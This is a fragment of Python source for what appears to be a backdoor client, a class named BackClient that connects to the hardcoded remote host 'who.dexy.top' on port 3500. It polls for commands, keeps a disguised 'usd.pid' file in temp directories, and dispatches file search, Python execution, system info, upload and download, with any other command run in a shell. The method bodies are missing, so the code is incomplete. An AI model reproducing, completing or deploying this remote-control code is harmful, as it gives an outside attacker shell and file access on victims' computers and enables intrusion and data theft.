 class BackClient():
    def __init__(self):
        self.host = "who.dexy.top"
        self.port = 3500
        self.debug = False
        self.poll = 30
        self.s = None
        self.never_stop = True
        self.server_running = False
        #message parser
        self.stream = StreamMessage()
        self.pid_file = False
        #Save pid info to prevent launching multiple proccesses
        if sys.platform.startswith('win') or sys.platform.startswith('cygwin'):
            self.pid_file = os.path.join(os.environ.get('TEMP'),"usd.pid")
        elif sys.platform.startswith('linux') or sys.platform.startswith('darwin'):
            tmp_dir = os.environ.get('TMPDIR') if os.environ.get('TMPDIR') else ('/tmp' if os.p
            self.pid_file = os.path.join(tmp_dir,"usd.pid")
        self._save_pid()
        #Commands
        self.message_handlers = {
            '^cd\s(.*?)$': self.do_cd,
            '^searchfiles\s(.*?)$': self.do_search,
            '^python\s(.*?)$': self.do_python,
            '^systeminfo$': self.do_info,
            '^download\s(.*?)$': self.do_download,
            '^upload$': self.do_upload,
            '^quit$': self.do_quit,
            '(.*?)': self.do_cmd #If none of commands matched, execute in shell
        }
    def _save_pid(self):
    def close(self):
    def connect(self):
    def receive(self):
    def handle_message(self,data):
    def run_forever(self):